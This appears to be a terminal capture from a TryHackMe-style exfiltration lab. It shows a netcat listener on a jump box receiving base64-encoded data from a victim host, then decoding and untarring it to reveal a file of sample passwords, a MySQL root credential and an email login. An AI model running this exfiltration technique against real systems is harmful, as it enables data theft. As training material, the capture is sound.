 thm@jump-box:/tmp$ nc -lvp 1337 > /tmp/data.txt
Listening on 0.0.0.0 1337
Connection received on victim-thm1.thm-pri-net 49934
Data received
thm@jump-box:/tmp$ cat data.txt
thm@jump-box:/tmp$ dd conv=ascii if=data.txt |base64 -d > data-decode.tar
0+1 records in
Reversing the encoding
0+1 records out
329 bytes copied, 0.000192039 s, 1.7 MB/s
thm@jump-box:/tmp$ ls
data-decode.tar data.txt
thm@jump-box:/tmp$ tar xvf data-decode.tar
Extracting the TAR
tmp/files/
tmp/files/confidential.txt
thm@jump-box:/tmp$ ll
total 20
drwxrwxrwt 1 root root 4096 Sep 9 21:53 ./
drwxr-xr-x 1 root root 4096 Jun 20 2022 ../
-rw-r--r-- 1 thm root 243 Sep 9 21:52 data-decode.tar
-rw-r--r-- 1 thm root 329 Sep 9 21:50 data.txt
drwxr-xr-x 3 thm root 4096 Sep 9 21:53 tmp/
Extracted data
thm@jump-box:/tmp$ cat tmp/files/confidential.txt
Passwords
Jorge@d22!pass
MYSQL
Root:Jo@331@P%%@11
Email
Jor@gmail.com
Jor@3%13
thm@jump-box:/tmp$